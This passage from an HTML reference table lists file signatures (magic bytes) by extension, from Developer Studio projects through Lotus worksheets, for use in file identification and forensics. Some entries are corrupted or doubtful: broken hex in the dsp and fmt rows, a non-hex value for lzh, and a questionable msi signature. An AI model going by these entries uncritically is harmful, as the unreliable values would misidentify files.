<td>4D 56</td>
<td>CD Stomper Pro label file</td>
</tr>
<tr>
<td>dsp</td>
<td>23 20 4D 69 63 72 6F 73 6F 66 74 20 44 65 76 6 56C  6F 70 65 72 20 53 74 75 64 69 6F</td>
<td>Microsoft Developer Studio project file</td>
</tr>
<tr>
<td>dss</td>
<td>02 64 73 73</td>
<td>Digital Speech Standard (Olympus, Grundig, &amp;  Phillips)</td>
</tr>
<tr>
<td>dtd</td>
<td>07 64 74 32 64 64 74 64</td>
<td>DesignTools 2D Design file</td>
</tr>
<tr>
<td>dtd</td>
<td>3C 21 45 4E 54 49 54 59</td>
<td>XML DTD</td>
</tr>
<tr>
<td>DVR</td>
<td>44 56 44</td>
<td>DVR-Studio stream file</td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31</td>
<td></td>
</tr>
<tr>
<td>dwg</td>
<td>41 43 31 30</td>
<td>Generic AutoCAD drawingNOTES on AutoCAD file headers: The 0x41-43-31-30  (AC10) is a generic header, occupying the first four bytes in the file. The  next two bytes give further indication about the version or subtype:0x30-32 (02) — AutoCAD R2.50x30-33 (03) — AutoCAD R2.60x30-34 (04) — AutoCAD R90x30-36 (06) — AutoCAD R100x30-39 (09) — AutoCAD R11/R120x31-30 (10) — AutoCAD R13 (subtype 10)0x31-31 (11) — AutoCAD R13 (subtype 11)0x31-32 (12) — AutoCAD R13 (subtype 12)0x31-33 (13) — AutoCAD R14 (subtype 13)0x31-34 (14) — AutoCAD R14 (subtype 14)0x31-35 (15) — AutoCAD R20000x31-38 (18) — AutoCAD R20040x32-31 (21) — AutoCAD R2007</td>
</tr>
<tr>
<td>Enn (where nn are numbers)</td>
<td>45 56 46</td>
<td>EnCase evidence file</td>
</tr>
<tr>
<td>ECO</td>
<td>2A 50 52</td>
<td></td>
</tr>
<tr>
<td>elf</td>
<td>7F 45 4C 46 01 01 01 00</td>
<td>ELF Executable</td>
</tr>
<tr>
<td>emf</td>
<td>01 00 00 00 58 00 00 00</td>
<td>Extended (Enhanced) Windows Metafile Format, printer  spool file</td>
</tr>
<tr>
<td>eml</td>
<td>44 65 6C 69 76 65 72 79 2D 64 61 74 65 3A</td>
<td>Email</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 20 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 20 3F 3F 3F</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>46 72 6F 6D 3A 20</td>
<td>A commmon file extension for e-mail files.  Signatures shown here are for Netscape, Eudora, and a generic signature,  respectively. EML is also used by Outlook Express and QuickMail.</td>
</tr>
<tr>
<td>EML</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>enc</td>
<td>00 5C 41 B1 FF</td>
<td>Mujahideen Secrets 2 encrypted file</td>
</tr>
<tr>
<td>enl</td>
<td>[32 byte offset] 40 40 40 20 00 00 40 40 40 40</td>
<td>EndNote Library File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53</td>
<td>Adobe EPS File</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>eps</td>
<td>25 21 50 53 2D 41 64 6F 62 65 2D 33 2E 30 20 45 50  53 46 2D 33 20 30</td>
<td>Adobe encapsulated PostScript file (If this  signature is not at the immediate beginning of the file, it will occur early in  the file, commonly at byte offset 30)</td>
</tr>
<tr>
<td>EPS</td>
<td>C5 D0 D3</td>
<td></td>
</tr>
<tr>
<td>eth</td>
<td>1A 35 01 00</td>
<td>GN Nettest WinPharoah capture file</td>
</tr>
<tr>
<td>evt</td>
<td>30 00 00 00 4C 66 4C 65</td>
<td>Windows Event Viewer file</td>
</tr>
<tr>
<td>evt</td>
<td>03 00 00 00 C4 66 C4 56</td>
<td></td>
</tr>
<tr>
<td>EVTX</td>
<td>45 6C 66 46 69 6C 65 00</td>
<td>Windows Vista event log file</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win32 Executable</td>
</tr>
<tr>
<td>exe; dll; drv; vxd; sys; ocx; vbx</td>
<td>4D 5A</td>
<td>Win16 Executable</td>
</tr>
<tr>
<td>exe; com; 386; ax; acm; sys; dll; drv; flt; fon; ocx;  scr; lrc; vxd; cpl; x32</td>
<td>4D 5A</td>
<td>Executable File</td>
</tr>
<tr>
<td>EXE, DLL, OCX, OLB, IMM, IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>fli</td>
<td>00 11 AF</td>
<td>FLIC Animation file</td>
</tr>
<tr>
<td>flt</td>
<td>00 01 01</td>
<td>OpenFlight 3D file</td>
</tr>
<tr>
<td>FLT</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Audition graphic filter file (Adobe)</td>
</tr>
<tr>
<td>FLV</td>
<td>46 4C 56 01</td>
<td>Flash video file</td>
</tr>
<tr>
<td>fm</td>
<td>3C 4D 61 6B 65 72 46 69 6C 65 20</td>
<td>Adobe FrameMaker file</td>
</tr>
<tr>
<td>fm3</td>
<td>00 00 1A 00 07 80 01 00</td>
<td>Lotus 123 v3 FMT file</td>
</tr>
<tr>
<td>fmt</td>
<td>20 00 68 00 20 0</td>
<td>Lotus 123 v4 FMT file</td>
</tr>
<tr>
<td>FNT</td>
<td>43 48 41</td>
<td></td>
</tr>
<tr>
<td>FON</td>
<td>4D 5A</td>
<td>Font file</td>
</tr>
<tr>
<td>GBC</td>
<td>87 F5 3E</td>
<td></td>
</tr>
<tr>
<td>gid</td>
<td>3F 5F 03 00</td>
<td>Windows Help Index File</td>
</tr>
<tr>
<td>GID</td>
<td>4C 4E 02 00</td>
<td>Windows Help index file</td>
</tr>
<tr>
<td>GIF</td>
<td>47 49 46 38</td>
<td></td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 37 61</td>
<td>Graphics interchange format file (GIF 87A)</td>
</tr>
<tr>
<td>gif</td>
<td>47 49 46 38 39 61</td>
<td>Graphics interchange format file (GIF89A)</td>
</tr>
<tr>
<td>GTD</td>
<td>7B 50 72</td>
<td></td>
</tr>
<tr>
<td>GX2</td>
<td>47 58 32</td>
<td>Show Partner graphics file (not confirmed)</td>
</tr>
<tr>
<td>gz; tar; tgz</td>
<td>1F 8B</td>
<td>Gzip Archive File</td>
</tr>
<tr>
<td>gz; tgz</td>
<td>1F 8B 08</td>
<td>GZ Compressed File</td>
</tr>
<tr>
<td>hap</td>
<td>91 33 48 46</td>
<td>HAP Archive File</td>
</tr>
<tr>
<td>HDMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows heap dump file</td>
</tr>
<tr>
<td>hdr</td>
<td>23 3F 52 41 44 49 41 4E 43 45 0A</td>
<td>adiance High Dynamic Range image file</td>
</tr>
<tr>
<td>HLP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>hlp</td>
<td>3F 5F 03 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>HLP</td>
<td>4C 4E 02 00</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hlp</td>
<td>[7 byte offset] 00 00 FF FF FF FF</td>
<td>Windows Help file</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65</td>
<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>hqx</td>
<td>28 54 68 69 73 20 66 69 6C 65 20 6D 75 73 74 20 62  65 20 63 6F 6E 76 65 72 74 65 64 20 77 69 74 68 20 42 69 6E 48 65 78 20</td>
<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>HTM</td>
<td>3C 21 44</td>
<td></td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 21 44 4F 43 54</td>
<td>HyperText Markup Language 3</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 48 54 4D 4C 3E</td>
<td>HyperText Markup Language 2</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 68 74 6D 6C 3E</td>
<td>HyperText Markup Language 1</td>
</tr>
<tr>
<td>html</td>
<td>68 74 6D 6C 3E</td>
<td>HTML</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 00</td>
<td>Icon File</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 01 00 20 20</td>
<td>Icon File</td>
</tr>
<tr>
<td>IFF</td>
<td>46 4F 52 4D</td>
<td></td>
</tr>
<tr>
<td>IFO</td>
<td>44 56 44</td>
<td>DVD info file</td>
</tr>
<tr>
<td>IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>img</td>
<td>00 01 00 08 00 01 00 01 01</td>
<td>Ventura Publisher/GEM VDI Image Format Bitmap file</td>
</tr>
<tr>
<td>IMG</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>IMM</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>ind</td>
<td>41 4F 4C 49 44 58</td>
<td>AOL client preferences/settings file (MAIN.IND)</td>
</tr>
<tr>
<td>ISO</td>
<td>43 44 30 30 31</td>
<td>ISO-9660 CD Disc Image (This signature usually  occurs at byte 8001, 8801, or 9001.)</td>
</tr>
<tr>
<td>ivr</td>
<td>2E 52 45 43</td>
<td>RealPlayer video file (V11 and later)</td>
</tr>
<tr>
<td>JAR</td>
<td>4A 41 52 43 53 00</td>
<td>JARCS compressed archive</td>
</tr>
<tr>
<td>jar</td>
<td>5F 27 A8 89</td>
<td>JAR Archive File</td>
</tr>
<tr>
<td>jpg; jpeg</td>
<td>FF D8 FF</td>
<td></td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF E0 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF FE 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>KGB</td>
<td>4B 47 42 5F 61 72 63 68 20 2D</td>
<td>KGB archive</td>
</tr>
<tr>
<td>KOZ</td>
<td>49 44 33 03 00 00 00</td>
<td>Sprint Music Store audio file (for mobile devices)</td>
</tr>
<tr>
<td>LDB</td>
<td>42 49 4C</td>
<td></td>
</tr>
<tr>
<td>lha</td>
<td>2D 6C 68 35 2D</td>
<td>LHA Compressed</td>
</tr>
<tr>
<td>lha; lzh</td>
<td>[2 byte offset] 2D 6C 68</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>LHP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>lhp</td>
<td>3F 5F 03 00</td>
<td>Windows Help File</td>
</tr>
<tr>
<td>lib</td>
<td>21 3C 61 72 63 68 3E 0A</td>
<td>Unix archiver (ar) files and Microsoft Program  Library Common Object File Format (COFF)</td>
</tr>
<tr>
<td>LIB</td>
<td>2A 24 20</td>
<td></td>
</tr>
<tr>
<td>LIT</td>
<td>49 54 4F 4C 49 54 4C 53</td>
<td>Microsoft Reader eBook file</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00</td>
<td></td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00</td>
<td>Windows Shortcut (Link File)</td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00 01 14 02</td>
<td>Windows Link File</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00 00 01 14 02 00</td>
<td>Windows shortcut file</td>
</tr>
<tr>
<td>log</td>
<td>2A 2A 2A 20 20 49 6E 73 74 61 6C 6C 61 74 69 6F 6E  20 53 74 61 72 74 65 64 20</td>
<td>Symantec Wise Installer log file</td>
</tr>
<tr>
<td>lzh</td>
<td>lh</td>
<td>Lz compression file</td>
</tr>
<tr>
<td>lwp</td>
<td>57 6F 72 64 50 72 6F</td>
<td>Lotus WordPro v9</td>
</tr>
<tr>
<td>m3u</td>
<td>23 45 58</td>
<td></td>
</tr>
<tr>
<td>m4a</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>Apple Lossless Audio Codec file</td>
</tr>
<tr>
<td>m4a; m4v</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>QuickTime M4A/M4V file</td>
</tr>
<tr>
<td>manifest</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D</td>
<td>Windows Visual Stylesheet XML file</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 31 00</td>
<td>Mozilla archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 43</td>
<td>Microsoft/MSN MARC archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 72 30 00</td>
<td>MAr compressed archive</td>
</tr>
<tr>
<td>max</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>mdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 4A 65 74 20  44 42</td>
<td>Microsoft Access file</td>
</tr>
<tr>
<td>mdb; mda; mde; mdt</td>
<td>53 74 61 6E 64 61 72 64 20 4A</td>
<td>MS Access</td>
</tr>
<tr>
<td>MDF</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>mdf</td>
<td>00 FF FF FF FF FF FF FF FF FF FF 00 00 02 00 01</td>
<td>Alcohol 120% CD image</td>
</tr>
<tr>
<td>mdf</td>
<td>01 0F 00 00</td>
<td>Microsoft SQL Server 2000 database</td>
</tr>
<tr>
<td>MDI</td>
<td>45 50</td>
<td>Microsoft Document Imaging file</td>
</tr>
<tr>
<td>MDS</td>
<td>4D 45 44</td>
<td></td>
</tr>
<tr>
<td>MID; MIDI</td>
<td>4D 54 68 64</td>
<td>Musical Instrument Digital Interface (MIDI) sound  file</td>
</tr>
<tr>
<td>mkv</td>
<td>1A 45 DF A3 93 42 82 88 6D 61 74 72 6F 73 6B 61</td>
<td>Matroska stream file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 49 4C 45 53</td>
<td>Milestones v1.0 project management and scheduling  software (Also see “MV2C” and “MV214” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 4C 53 57</td>
<td>Skype localization data file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 31 34</td>
<td>Milestones v2.1b project management and scheduling  software (Also see “MILES” and “MV2C” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 43</td>
<td>Milestones v2.1a project management and scheduling  software (Also see “MILES” and “MV214” signatures)</td>
</tr>
<tr>
<td>MMF</td>
<td>4D 4D 4D 44 00 00</td>
<td>Yamaha Corp. Synthetic music Mobile Application  Format (SMAF) for multimedia files that can be played on hand-held devices.</td>
</tr>
<tr>
<td>mny</td>
<td>00 01 00 00 4D 53 49 53 41 4D 20 44 61 74 61 62 61  73 65</td>
<td>Microsoft Money file</td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 0F</td>
<td></td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 77</td>
<td></td>
</tr>
<tr>
<td>mov</td>
<td>6D 6F 6F 76</td>
<td>Quicktime</td>
</tr>
<tr>
<td>mov</td>
<td>6D 64 61 74</td>
<td>QuickTime Movie</td>
</tr>
<tr>
<td>mp</td>
<td>0C ED</td>
<td>Monochrome Picture TIFF bitmap file (unconfirmed)</td>
</tr>
<tr>
<td>MP3</td>
<td>49 44 33</td>
<td>MPEG-1 Audio Layer 3 (MP3) audio file</td>
</tr>
<tr>
<td>MP3</td>
<td>FF FB 50</td>
<td></td>
</tr>
<tr>
<td>mp4</td>
<td>00 00 00 18 66 74 79 70 33 67 70 35</td>
<td>MPEG-4 video files</td>
</tr>
<tr>
<td>MPA</td>
<td>00 00 01</td>
<td></td>
</tr>
<tr>
<td>mpg; mpeg</td>
<td>00 00 01 B3</td>
<td>MPEG Movie</td>
</tr>
<tr>
<td>mpg</td>
<td>00 00 01 BA</td>
<td>MPEG</td>
</tr>
<tr>
<td>MSC</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>msc</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 31 2E  30 22 3F 3E 0D 0A 3C 4D 4D 43 5F 43 6F 6E 73 6F 6C 65 46 69 6C 65 20 43 6F 6E  73 6F 6C 65 56 65 72 73 69 6F 6E 3D 22</td>
<td>Microsoft Management Console Snap-in Control file</td>
</tr>
<tr>
<td>msi</td>
<td>23 20</td>
<td>Cerius2 file</td>
</tr>
<tr>
<td>MSV</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Memory Stick Compressed Voice file</td>
</tr>
<tr>
<td>NES</td>
<td>4E 45 53</td>
<td></td>
</tr>
<tr>
<td>NLS</td>
<td>C2 20 20</td>
<td></td>
</tr>
<tr>
<td>nri</td>
<td>0E 4E 65 72 6F 49 53 4F</td>
<td>Nero CD Compilation</td>
</tr>
<tr>
<td>ntf</td>
<td>1A 00 00</td>
<td>Lotus Notes database template</td>
</tr>
<tr>
<td>nsf; ntf</td>
<td>1A 00 00 03 00 00</td>
<td>Lotus Notes Database/Template</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 03 00 00 11 00</td>
<td>Notes Database</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 04 00 00</td>
<td>Lotus Notes database</td>
</tr>
<tr>
<td>ntf</td>
<td>30 31 4F 52 44 4E 41 4E 43 45 20 53 55 52 56 45 59  20 20 20 20 20 20 20</td>
<td>National Transfer Format Map File</td>
</tr>
<tr>
<td>obj</td>
<td>4C 01</td>
<td>Microsoft Common Object File Format (COFF)  relocatable object code file for an Intel 386 or later/compatible processors</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A</td>
<td>ActiveX or OLE Custom Control</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A</td>
<td>OLE object library</td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>org; pfc</td>
<td>41 4F 4C 56 4D 31 30 30</td>
<td>AOL personal file cabinet (PFC) file</td>
</tr>
<tr>
<td>pak</td>
<td>1A 0B</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 46 31 50 41 54 43 48</td>
<td>Advanced Gravis Ultrasound patch file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 50 41 54</td>
<td>GIMP (GNU Image Manipulation Program) pattern file</td>
</tr>
<tr>
<td>PBK</td>
<td>5B 41 44</td>
<td></td>
</tr>
<tr>
<td>PCB</td>
<td>17 A1 50</td>
<td></td>
</tr>
<tr>
<td>PCS</td>
<td>0A 05 01</td>
<td></td>
</tr>
<tr>
<td>pcx</td>
<td>0A nn 01 01</td>
<td>ZSOFT Paintbrush file(where nn = 0x02, 0x03, or  0x05)</td>
</tr>
<tr>
<td>pcx</td>
<td>0A 05 01 08</td>
<td>PC Paintbrush(often associated with Quake Engine  games)</td>
</tr>
<tr>
<td>pdb</td>
<td>[11 byte offset] 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00</td>
<td>Palmpilot Database/Document File</td>
</tr>
<tr>
<td>PDF</td>
<td>25 50 44</td>
<td></td>
</tr>
<tr>
<td>pdf; fdf</td>
<td>25 50 44 46</td>
<td>Adobe Portable Document Format and Forms Document  file</td>
</tr>
<tr>
<td>pdf</td>
<td>25 50 44 46 2D 31 2E</td>
<td>Adobe Acrobat</td>
</tr>
<tr>
<td>PDG</td>
<td>48 48 02</td>
<td></td>
</tr>
<tr>
<td>pf</td>
<td>11 00 00 00 53 43 43 41</td>
<td>Windows prefetch file</td>
</tr>
<tr>
<td>pic</td>
<td>01 00 00 00 01</td>
<td>Unknown type picture file</td>
</tr>
<tr>
<td>PJT</td>
<td>00 00 07</td>
<td></td>
</tr>
<tr>
<td>PLL</td>
<td>24 53 6F</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E 47</td>
<td></td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A 1A 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>PPC</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>PPT</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 00 6E 1E F0</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 0F 00 E8 03</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>PPZ</td>
<td>4D 53 43 46</td>
<td>Powerpoint Packaged Presentation</td>
</tr>
<tr>
<td>prc</td>
<td>42 4F 4F 4B 4D 4F 42 49</td>
<td>Palmpilot resource file</td>
</tr>
<tr>
<td>PRG</td>
<td>23 44 45</td>
<td></td>
</tr>
<tr>
<td>ps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>PSD</td>
<td>38 42 50</td>
<td></td>
</tr>
<tr>
<td>psd</td>
<td>38 42 50 53</td>
<td>Adobe Photoshop image file</td>
</tr>
<tr>
<td>psp</td>
<td>7E 42 4B 00</td>
<td>PaintShop Pro Image File</td>
</tr>
<tr>
<td>pst</td>
<td>21 42 44 4E</td>
<td>Microsoft Outlook Personal Folder file</td>
</tr>
<tr>
<td>pwl</td>
<td>E3 82 85 96</td>
<td>Windows Password</td>
</tr>
<tr>
<td>qbb</td>
<td>45 86 00 00 06 00</td>
<td>Intuit QuickBooks Backup file</td>
</tr>
<tr>
<td>qdf</td>
<td>AC 9E BD 8F</td>
<td>Quicken</td>
</tr>
<tr>
<td>qph</td>
<td>03 00 00 00</td>
<td>Quicken price history file</td>
</tr>
<tr>
<td>qt</td>
<td>6D 64 61 74</td>
<td>Quicktime Movie File</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 49 49 58 50 52</td>
<td>Quark Express document (Intel &amp; Motorola,  respectively)</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 4D 4D 58 50 52</td>
<td></td>
</tr>
<tr>
<td>ra</td>
<td>2E 52 4D 46 00 00 00 12 00</td>
<td>Real Audio file</td>
</tr>
<tr>
<td>ra; ram</td>
<td>2E 72 61 FD</td>
<td>Real Audio File</td>
</tr>
<tr>
<td>ra</td>
<td>2E 72 61 FD 00</td>
<td>RealAudio streaming media file</td>
</tr>
<tr>
<td>RAR</td>
<td>52 61 72</td>
<td></td>
</tr>
<tr>
<td>rar</td>
<td>52 61 72 21</td>
<td>RAR Archive File</td>
</tr>
<tr>
<td>RAW</td>
<td>06 05 00</td>
<td></td>
</tr>
<tr>
<td>reg</td>
<td>52 45 47 45 44 49 54 34</td>
<td></td>
</tr>
<tr>
<td>rgb</td>
<td>01 DA 01 01 00 03</td>
<td>Silicon Graphics RGB Bitmap</td>
</tr>
<tr>
<td>RM</td>
<td>2E 52 4D</td>
<td></td>
</tr>
<tr>
<td>rm; rmvb</td>
<td>2E 52 4D 46</td>
<td>Real Media streaming media file</td>
</tr>
<tr>
<td>rpm</td>
<td>ED AB EE DB</td>
<td>RPM Archive File</td>
</tr>
<tr>
<td>RTD</td>
<td>43 23 2B 44 A4 43 4D A5 48 64 72</td>
<td>RagTime document file</td>
</tr>
<tr>
<td>RTF</td>
<td>7B 5C 72</td>
<td></td>
</tr>
<tr>
<td>rtf</td>
<td>7B 5C 72 74 66</td>
<td>Rich Text Format File</td>
</tr>
<tr>
<td>sav</td>
<td>24 46 4C 32 40 28 23 29 20 53 50 53 53 20 44 41 54  41 20 46 49 4C 45</td>
<td>SPSS Data file</td>
</tr>
<tr>
<td>SBV</td>
<td>46 45 44 46</td>
<td>(Unknown file type)</td>
</tr>
<tr>
<td>SCH</td>
<td>2A 76 65</td>
<td></td>
</tr>
<tr>
<td>scm</td>
<td>80 53 43</td>
<td></td>
</tr>
<tr>
<td>SH3</td>
<td>48 48 47 42 31</td>
<td>Harvard Graphics presentation file</td>
</tr>
<tr>
<td>SHD</td>
<td>4B 49 00 00</td>
<td>Windows 9x printer spool file</td>
</tr>
<tr>
<td>sit</td>
<td>53 49 54 21</td>
<td>Stuffit v1 Archive File</td>
</tr>
<tr>
<td>sit</td>
<td>53 74 75 66 66 49 74</td>
<td>Stuffit v5 Archive File</td>
</tr>
<tr>
<td>sle</td>
<td>3A 56 45 52 53 49 4F 4E</td>
<td>Surfplan kite project file</td>
</tr>
<tr>
<td>sle</td>
<td>41 43 76</td>
<td>teganos Security Suite virtual secure drive</td>
</tr>
<tr>
<td>sly; srt; slt</td>
<td>53 52 01 00</td>
<td>Sage sly.or.srt.or.slt</td>
</tr>
<tr>
<td>SMD</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>snm</td>
<td>00 1E 84 90 00 00 00 00</td>
<td>Netscape Communicator (v4) mail folder</td>
</tr>
<tr>
<td>SNP</td>
<td>4D 53 43 46</td>
<td>Microsoft Access Snapshot Viewer file</td>
</tr>
<tr>
<td>sol</td>
<td>00 BF</td>
<td>Adobe Flash shared object file (e.g., Flash cookies)</td>
</tr>
<tr>
<td>spl</td>
<td>00 00 01 00</td>
<td>Windows NT/2000/XP printer spool file</td>
</tr>
<tr>
<td>SCR</td>
<td>4D 5A</td>
<td>Screen saver</td>
</tr>
<tr>
<td>SUB</td>
<td>FF FF FF</td>
<td></td>
</tr>
<tr>
<td>SWF</td>
<td>43 57 53</td>
<td>Shockwave Flash file (v5+)</td>
</tr>
<tr>
<td>SWF</td>
<td>46 57 53</td>
<td>Macromedia Shockwave Flash player file</td>
</tr>
<tr>
<td>sxc</td>
<td>calc</td>
<td>OpenOffice Calc</td>
</tr>
<tr>
<td>sxd</td>
<td>draw</td>
<td>OpenOffice Draw</td>
</tr>
<tr>
<td>sxi</td>
<td>impress</td>
<td>OpenOffice Impress</td>
</tr>
<tr>
<td>sxm</td>
<td>math</td>
<td>OpenOffice Math</td>
</tr>
<tr>
<td>sxw</td>
<td>writer</td>
<td>OpenOffice Writer</td>
</tr>
<tr>
<td>syw</td>
<td>41 4D 59 4F</td>
<td>Harvard Graphics symbol graphic</td>
</tr>
<tr>
<td>TAG</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tar; cpio</td>
<td>30 37 30 37 30 37</td>
<td>CPIO Archive File</td>
</tr>
<tr>
<td>tar.z</td>
<td>1F 9D 90</td>
<td>Compressed tape archive file</td>
</tr>
<tr>
<td>tga</td>
<td>00 00 10 00 00</td>
<td>RLE压缩的前5字节</td>
</tr>
<tr>
<td>TGA</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tga</td>
<td>00 00 02 00 00</td>
<td>未压缩的前5字节</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>49 20 49</td>
<td>Tagged Image File Format file</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A</td>
<td>TIFF (Intel)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A 00</td>
<td>Tagged Image File Format file (little endian, i.e.,  LSB first in the byte; Intel)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2A</td>
<td>Tagged Image File Format file (big endian, i.e., LSB  last in the byte; Motorola)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>4D 4D 2A</td>
<td>TIFF (Motorola)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2B</td>
<td>BigTIFF files; Tagged Image File Format files &gt;4  GB</td>
</tr>
<tr>
<td>TLB</td>
<td>4D 53 46 54 02 00 01 00</td>
<td>OLE, SPSS, or Visual C++ type library file</td>
</tr>
<tr>
<td>tr1</td>
<td>01 10</td>
<td>Novell LANalyzer capture file</td>
</tr>
<tr>
<td>TST</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>TTF</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>ufa</td>
<td>55 46 41</td>
<td>UFA Archive File</td>
</tr>
<tr>
<td>VBX</td>
<td>4D 5A</td>
<td>VisualBASIC application</td>
</tr>
<tr>
<td>VCD</td>
<td>45 4E 54 52 59 56 43 44 02 00 00 01 02 00 18 58</td>
<td>VideoVCD (GNU VCDImager) file</td>
</tr>
<tr>
<td>vcf</td>
<td>42 45 47 49 4E 3A 56 43 41 52 44 0D 0A</td>
<td>vCard file</td>
</tr>
<tr>
<td>vob</td>
<td>00 00 01 BA</td>
<td>DVD Video Movie File (video/dvd, video/mpeg)</td>
</tr>
<tr>
<td>VXD, 386</td>
<td>4D 5A</td>
<td>Windows virtual device drivers</td>
</tr>
<tr>
<td>WAV</td>
<td>52 49 46</td>
<td></td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45</td>
<td>Wave</td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45 66 6D 74</td>
<td>Wave Files</td>
</tr>
<tr>
<td>wb2</td>
<td>00 00 02 00</td>
<td>QuattroPro for Windows Spreadsheet file</td>
</tr>
<tr>
<td>wb3</td>
<td>[24 byte offset] 3E 00 03 00 FE FF 09 00 06</td>
<td>Quatro Pro for Windows 7.0 Notebook file</td>
</tr>
<tr>
<td>wk1; wks</td>
<td>20 00 60 40 60</td>
<td>Lotus 123 v1 Worksheet</td>
</tr>
<tr>
<td>wk1</td>
